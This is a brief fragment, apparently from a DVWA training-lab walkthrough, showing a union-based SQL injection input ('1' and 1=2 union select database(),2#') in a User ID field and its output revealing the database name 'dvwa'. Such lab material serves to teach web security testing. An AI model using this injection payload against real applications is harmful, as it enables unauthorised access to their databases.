 User ID: Submit
ID: 1' and 1=2 union select database(),2#
First name: dvwa
Surname: 2